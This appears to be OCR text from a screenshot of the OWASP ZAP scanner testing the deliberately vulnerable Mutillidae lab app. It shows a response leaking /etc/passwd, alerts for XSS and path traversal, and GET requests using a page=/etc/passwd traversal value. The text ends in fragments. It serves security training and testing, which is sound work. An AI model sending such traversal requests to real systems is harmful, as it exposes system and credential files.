 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Thu, 02 Apr 2020 02:28:01 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Last-Modified: Thu, 02 Apr 2020 02:28:01 GMT
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
Terminal
History Search Alerts Output Spider Active Scan WebSockets
POST: http://10.0.2.4/mutillidae/index.php?page=view-someones-blog.php
Cross Site Scripting (Reflected) (23)
External Redirect
Path Traversal (11)
GET: http://10.0.2.4/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-php-submit-bu
GET: http://10.0.2.4/mutillidae/index.php?do=toggle-hints&page=%2Fetc%2Fpasswd
Pa
UR
Ri
Co
Pa
At
Ev